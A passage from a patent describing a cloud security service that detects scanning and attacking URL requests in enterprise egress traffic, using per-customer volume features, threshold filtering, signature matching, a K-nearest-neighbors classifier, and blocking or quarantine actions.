total_ip_ranges (IPrange_1 and IPrange_2) relate to two.

In another example, customer_C sends requests with the same path (path_P) to unique hostnames (total_distinct_hostnames). In this example, the unique hostnames include hostname_1 and hostname_2. The total_distinct_hostnames (hostname_1 and hostname_2) relate to two.

In another example, an infected customer_C sends a high number of requests having the same path (total_req_c_p). The total_req_c_p relates to a total number of requests with path_p (to any website) by customer_C. For example, customer_C sends two requests to website one (website_1/path_P) and one request to website two (website_2/path_P). The total_req_c_p is equal to three.

In another example, for a scanning and attacking path (path_P), an overall high number of requests is expected to be sent to different IP ranges coming from infected customers (overall_total_ip_ranges). For the scanning and attacking path (path_P), two customers send four requests to three different IP ranges. For example, customer_1 sends requests to IPrange_1/path_P and IPrange_2/path_P, and customer_2 sends requests to IPrange_1/path_P and IPrange_3/path_P. Accordingly, overall_total_ip_ranges is equal to three.

In some embodiments, since an ISP can potentially have more than one IP range, a total_distinct_isp relating to a total number of unique ISPs with path_P (by any customer) is calculated. As an example, a table includes source and destination as headings and has data (customer_1, isp_11/path_P), (customer_1, isp_12/path_P), (customer_2, isp_11/path_P), and (customer 2, isp_13/path_P). In the example, there are three different destination ISPs (isp_11, isp_12, and isp_13), so a total_distinct_isp with path_P (by any customer) is equal to three (isp_11, isp_12, and isp_13).

In another example, an overall_total_req_c relates to a total number of requests made by a customer_C (to any website with any path). As an example, a table includes source and destination as headings and includes data (customer_C, website_1), (customer_C, website_1/path_1), (customer_C, website_1/path_2), and (customer_C, website_2/path_3). In this example, the overall_total_req_c for website_1, website_1/path_1, website_1/path_2, and website_2/path_3 corresponds to 4.

In another example, since malware that sends scanning and attacking URLs or scanning and attacking HTTP requests could potentially scan for or exploit multiple vulnerabilities, cve_count relates to a total number of occurrences for a customer (customer_C) in the top 500 (customer_C, path_P) pairs with the highest total IP ranges. As an example, a table includes source, path, and total_ip_ranges as headings, and includes data (customer_C, potential_scan_path_1, 100), (customer_C2, potential_scan_path_2, 90), (customer_C2, potential_scan_path_3, 80), (customer_C, potential_scan_path_2, 70), and (customer_C, potential_scan_path_1, 60). In this example, for customer_C, the cve_count is 3 because customer_C made requests with 3 different scanning and attacking paths (potential_scan_path_1, potential_scan_path_2, and potential_scan_path_3). Also, in this example, for customer_C2, the cve_count is 2 because customer_C2 made requests with 2 different scanning and attacking paths (potential_scan_path_2 and potential_scan_path_3).

In another example, request frequency (freq) is calculated from a customer_C to path_P. In this example, customer_C (source) made five requests with the same path in 50 minutes. The headings of a table including the data includes Source, Path, and time, and the data includes (customer_C, website_1/path_P, 01:00), (customer_C, website_2/path_P, 01:05), (customer_C, website_1/path_P, 01:10), (customer_C, website_1/path_P, 01:20), and (customer_C, website_3/path_P, 01:50), so the count_in_freq is 5 (there is a total of 5 requests during the last 50 minutes) and the frequency (freq) is equal to (5/(50*60)) or 0.00167.

In some embodiments, the features are stored in a feature table. FIG. 14B illustrates an example of a feature table. In this example, the feature table 1450 includes the following features: customer_name, path, total_ip_ranges, total_req_c_p, overall_total_ip_ranges, total_distinct_isp, overall_total_req_c, cve_count, freq, and count_in_freq, and the entries of the feature table relate to customer_C and customer_C2. In the example, the feature table 1450 includes two entries where one entry of the feature table 1450 includes customer_C and path_P, and the other entry of the feature table 1450 includes customer_C2 and path_P2.

Referring back to FIG. 14A, in some embodiments, after the feature values of the features are determined, the post-filter module 1406 filters out entries based on feature values. In some embodiments, the post-filter module 1406 applies a threshold of each feature except the frequency related features. In some embodiments, by applying the lowest possible threshold, the post-filter module 1406 can filter out many requests. The output of the post-filter module 1406 can correspond to potential scanning and attacking pairs.

In some embodiments, the post-filter module 1406 uses various values as the lowest possible threshold for each feature where in the event that the value of the feature fails to satisfy the lowest possible threshold, the request including the value is removed from the pool of potential scanning and attacking pairs. In some embodiments, the lowest possible thresholds are obtained from past experiences. For example, the following thresholds (>1, >1, >1, >1, >1, >1, >0.17, and >10) correspond with the features (total_ip_ranges, total_req_c_p, overall_total_ip_ranges, total_distinct_isp, overall_total_req_c, cve_count, freq, and count_in_freq). In some embodiments, the post-filter module 1406 uses the lowest threshold (e.g., two), which is a threshold intended to filter out benign requests. In some embodiments, the lowest threshold is increased (e.g., five) to have a low false positive rate. In some embodiments, the post filtering module adjusts the lowest threshold of the overall_total_ip ranges based on the previous results of a production environment. For example, the lowest threshold is increased from two to three based on the previous results.

In some embodiments, after obtaining the potential scanning and attacking cases from the output of the post-filter module 1406, a URL matching module 1407 uses the paths in (customer_C, path_P) pairs. The URL matching module 1407 compiles a malicious signatures list of known scanning and attacking paths and signatures. The URL matching module 1407 matches every path in incoming data to the malicious signatures list and labels the pair as a confident case 1408 in the event that the URL matching module 1407 determines that the path of the incoming data matches a path in the malicious signatures list and labels the pair as a potential case 1409 in the event that the URL matching module 1407 determines that the path of the incoming data does not match a path in the malicious signatures list.

The URL matching module 1407 cannot block every request having a path that matches a malicious path because it is difficult to differentiate a legitimate request from a malicious request. Other information is needed before deciding on the maliciousness of a request. After novel known malicious paths have been identified and confirmed, the novel known malicious paths can be sent to a pipeline as a feedback loop for detecting malicious paths.

In some embodiments, the output of the post-filter module 1406 corresponds to a list of (customer_C, path_P) pairs that are confident cases, which means that the outputted list of (customer_C, path_P) pairs are malicious with a high degree of confidence, and another outputted list that has (customer_C, path_P) pairs, which are potentially malicious cases. Also, machines of the customer that are potentially infected can be identified. In some embodiments, a report is output to the customer indicating that their device is compromised with a confidence level and if a path is not on the list then the omitted path is suspicious for now and where the omitted path will be looked into later to see if it should be changed to a confident case or a level that is more benign.

Figure 15:
FIG. 15 illustrates an example of pseudocode for performing a match of input uniform resource locators with known malicious uniform resource locators.

FIG. 15 illustrates an example of pseudocode for performing a match of input uniform resource locators with known malicious uniform resource locators. The pseudocode 1500 illustrates comparing a path of a (customer_C, path_P) pair with various signatures of a compiled list of known malicious signatures (malicious_sig_list), and if the path of the (customer_C, path_P) pair matches a signature of the compiled list of known signatures, then the (customer_C, path_P) pair is labeled as a confident case, and if the path of the (customer_C, path_P) pair does not match any signature of the compiled list of known signatures, then the (customer_C, path_P) pair is labeled as a potential case.

Referring back to FIG. 14A, in some embodiments, instead of determining malicious requests using a malicious signatures list, the URL matching module 1407 uses a machine learning model to determine malicious requests. For example, the post-filter module 1406 applies a machine learning technique to classify an input request as malicious (e.g., a scanning and attacking URL) or benign. By using output of the URL matching module 1407 as a binary output (e.g., match=1, no match=0) and the other features, the output of the daily pipeline can be labeled as malicious (=1) or benign (=0). In some embodiments, the output of the daily pipeline could be labeled using more categories such as suspicious, benign, and malicious. Subsequently, the labeled dataset can be used as a ground truth to train the machine learning model. In some embodiments, a K-nearest neighbors (KNN) technique is used as the machine learning model. As an aspect, different machine learning techniques could be cross validated to get accuracy scores and then a machine learning technique could be chosen to fit the goals. As an example, guaranteeing a low false positive rate could be a goal, and a corresponding selected machine learning technique could be included in the post-filter module 1406.

Figure 16:

FIG. 16 is a functional block diagram illustrating a longitudinal pipeline in accordance with some embodiments.

FIG. 16 is a functional block diagram illustrating a longitudinal pipeline in accordance with some embodiments. In addition to having daily pipelines 1610 input into a longitudinal pipeline 1600, the longitudinal pipeline 1600 can be used to look for anomalies. As an example, the longitudinal pipeline 1600 is used to track the top 50 most highly requested paths per customer. In some embodiments, the longitudinal pipeline 1600 runs on demand. In some embodiments, the longitudinal pipeline 1600 runs periodically (e.g., daily, every 3 days, weekly, every two weeks, etc.). In some embodiments, a start date, an end date, and a time period are inputs into the longitudinal pipeline and results will be created based on the given inputs. In some embodiments, the last input time period is to be compared with the rest of the given days. In other words, if the start date is Aug. 1, 2022, the end date is Aug. 28, 2022, and the time period is seven days, the last seven days or the last time period of August (August 22nd to August 28th) is to be compared with the rest of August (August 1st to August 21st). By analyzing URL requests in customer traffic on a longitudinal basis from multiple daily pipelines, the identification of newly introduced URL requests can occur. For example, a large spike in the volume of scanning URL requests can be identified by comparing daily pipeline data with longitudinal pipeline data.

FIG. 19 illustrates an example of a list of results. As an example, the list of results 1900 is a partial output of a daily pipeline. In this example, the list of results 1900 includes potential scanning and attacking URLs. After reviewing each potential scanning and attacking URL, three paths were identified to relate to CVEs (CVE-2017-9841, CVE-2017-16894, and CVE-2018-10562) that have been previously identified as malicious. Although only three paths were identified as malicious, the other paths are also malicious to various degrees. The other paths can potentially lead to the discovery of zero-day attacks (i.e., an attack that was previously unknown). As an aspect, the paths of rows 12, 14, and 15 are confirmed confident malicious cases.

By utilizing a volume and features-based approach, URL requests can be labeled with a very high confidence level segregating benign requests from malicious scanning and attacking requests. Conventional signature-based approaches cannot differentiate benign cases from malicious scanning and attacking cases because benign cases and malicious scanning and attacking cases are exactly the same when analyzing one session. Instead, utilizing data from across many customers and additional data which is not included in a signature allows for an increased detection rate and a lower false positive rate.

Figure 17:

FIG. 17 is a flow diagram illustrating a process for detecting scanning and attacking uniform resource locators in network traffic in accordance with some embodiments.

FIG. 17 is a flow diagram illustrating a process for detecting scanning and attacking uniform resource locators in network traffic in accordance with some embodiments. In some embodiments, the process 1700 is implemented using a cloud security service 410 or a security service 402 of FIG. 4 and comprises:

In 1710, the cloud security service monitors egress traffic from an enterprise network.

In 1720, the cloud security service determines whether a uniform resource locator (URL) request is associated with scanning and attacking egress traffic based on one or more features.

In 1730, the cloud security service performs an action in response to a determination that the URL request is associated with the scanning and attacking egress traffic from the enterprise network.

In some embodiments, the action includes blocking the URL request, alerting an administrator, reporting the URL request to an administrator, and/or quarantining the device. For example, the cloud security service can send a customer or an administrator a report about the compromised device.

Figure 18A:

FIG. 18A is a flow diagram illustrating a process for determining whether a uniform resource locator (URL) request is associated with scanning and attacking egress traffic based on one or more features in accordance with some embodiments.

FIG. 18A is a flow diagram illustrating a process for determining whether a uniform resource locator (URL) request is associated with scanning and attacking egress traffic based on one or more features in accordance with some embodiments. In some embodiments, the process 1800 is an implementation of operation 1720 of FIG. 17 and comprises:

In 1810, the cloud security service determines one or more features related to the URL request. As an example, the one or more features include one or more of the following: total_ip_ranges, total_distinct_hostnames, total_req_c_p, overall_total_ip_ranges, overall_total_IP_ranges, total_distinct_isp, overall_total_req_c, cve_count, freq, and/or count_in_freq.

In 1820, the cloud security service determines whether a feature of the one or more features satisfies a corresponding condition.

In 1830, in response to a determination that the feature of the one or more features fails to satisfy the corresponding condition, the cloud security service determines that the URL request is associated with the scanning and attacking egress traffic. Otherwise, in 1840, the cloud security service determines that the URL request is from a device that is associated with the scanning and attacking egress traffic.

Figure 18B:

FIG. 18B is a flow diagram illustrating another process for determining whether a uniform resource locator (URL) request is associated with scanning and attacking egress traffic based on one or more features in accordance with some embodiments.

FIG. 18B is a flow diagram illustrating another process for determining whether a uniform resource locator (URL) request is associated with scanning and attacking egress traffic based on one or more features in accordance with some embodiments. In some embodiments, the process 18000 is an implementation of operation 1720 of FIG. 17 and comprises:

In 18010, the cloud security service determines the one or more features related to the URL request.

In 18020, the cloud security service inputs the one or more features into a trained machine learning model.

In 18030, the cloud security service determines whether the URL request is associated with the scanning and attacking egress traffic based on an output of the trained machine learning model. In some embodiments, the output of the trained machine learning model is a binary output (e.g., match=1, no match=0). In some embodiments, the output of the trained machine learning model is labeled as suspicious, benign, or malicious.

In some embodiments, a K-nearest neighbors (KNN) technique is used as the machine learning model. In some embodiments, the trained machine learning model is determined by evaluating different machine learning techniques such as a K-nearest neighbors (KNN) technique using a trained testing dataset. The machine learning model is subject to change using a model retraining technique to increase detection efficacy and reduce false positives.

Although the foregoing embodiments have been described in some detail for purposes of clarity of understanding, the invention is not limited to the details provided. There are many alternative ways of implementing the invention. The disclosed embodiments are illustrative and not restrictive.

What is claimed is:

1. A system, comprising:
a processor configured to:
monitor egress traffic from an enterprise network;
determine whether a uniform resource locator (URL) request is associated with scanning and attacking egress traffic based on one or more features, comprising to:
before the determining of whether the URL request is associated with the scanning and attacking egress traffic:
determine whether the URL request is initiated to perform internal testing or external probing based on a source IP address and a destination IP address of the URL request; and
in response to a determination that the URL request is initiated to perform internal testing or external probing, perform pre-filtering of the URL request;
determine the one or more features related to the URL request;
input the one or more features into a trained machine learning model, wherein the trained machine learning model includes a K-nearest neighbors technique; and
determine whether the URL request is associated with the scanning and attacking egress traffic based on an output of the trained machine learning model; and
perform an action in response to a determination that the URL request is associated with the scanning and attacking egress traffic from the enterprise network, wherein the performing of the action includes one or more of the following:
block the URL request; and/or
quarantine a device associated with the URL request; and
a memory coupled to the processor and configured to provide the processor with instructions.

2. The system of claim 1, wherein the determining of whether the URL request is associated with the scanning and attacking egress traffic comprises to:
determine the one or more features related to the URL request;
determine whether a feature of the one or more features satisfies a corresponding condition; and
in response to a determination that the feature of the one or more features fails to satisfy the corresponding condition, determine that the URL request is not associated with the scanning and attacking egress traffic.

3. The system of claim 1, wherein the performing of the action comprises to alert an administrator in the event that the URL request is associated with the scanning and attacking egress traffic.

4. The system of claim 1, wherein the performing of the action comprises to report the URL request to an administrator in the event that the URL request is associated with the scanning and attacking egress traffic.

5. A method, comprising:
monitoring, using a processor, egress traffic from an enterprise network;
determining, using the processor, whether a uniform resource locator (URL) request is associated with scanning and attacking egress traffic based on one or more features, comprising:
before the determining of whether the URL request is associated with the scanning and attacking egress traffic:
determining whether the URL request is initiated to perform internal testing or external probing based on a source IP address and a destination IP address of the URL request; and
in response to a determination that the URL request is initiated to perform internal testing or external probing, performing pre-filtering of the URL request;
determining the one or more features related to the URL request;
inputting the one or more features into a trained machine learning model, wherein the trained machine learning model includes a K-nearest neighbors technique; and
determining whether the URL request is associated with the scanning and attacking egress traffic based on an output of the trained machine learning model; and
performing an action in response to a determination that the URL request is associated with the scanning and attacking egress traffic from the enterprise network, wherein the performing of the action includes one or more of the following:
blocking the URL request; and/or
quarantining a device associated with the URL request.

6. The method of claim 5, wherein the determining of whether the URL request is associated with the scanning and attacking egress traffic comprises:
determining the one or more features related to the URL request;
determining whether a feature of the one or more features satisfies a corresponding condition; and
in response to a determination that the feature of the one or more features fails to satisfy the corresponding condition, determining that the URL request is associated with the scanning and attacking egress traffic.

7. The method of claim 5, wherein the performing of the action comprises alerting an administrator in the event that the URL request is associated with the scanning and attacking egress traffic.

8. The method of claim 5, wherein the performing of the action comprises reporting the URL request to an administrator in the event that the URL request is associated with the scanning and attacking egress traffic.

9. A computer program product embodied in a non-transitory computer readable medium and comprising computer instructions for:
monitoring egress traffic from an enterprise network;
determining whether a uniform resource locator (URL) request is associated with scanning and attacking egress traffic based on one or more features, comprising:
before the determining of whether the URL request is associated with the scanning and attacking egress traffic:

determining whether the URL request is initiated to perform internal testing or external probing based on a source IP address and a destination IP address of the URL request; and
   in response to a determination that the URL request is initiated to perform internal testing or external probing, performing pre-filtering of the URL request;
  determining the one or more features related to the URL request;
  inputting the one or more features into a trained machine learning model, wherein the trained machine learning model includes a K-nearest neighbors technique; and
  determining whether the URL request is associated with the scanning and attacking egress traffic based on an output of the trained machine learning model; and
 performing an action in response to a determination that the URL request is associated with the scanning and attacking egress traffic from the enterprise network, wherein the performing of the action includes one or more of the following:
  blocking the URL request; and/or
  quarantining a device associated with the URL request.

* * * * *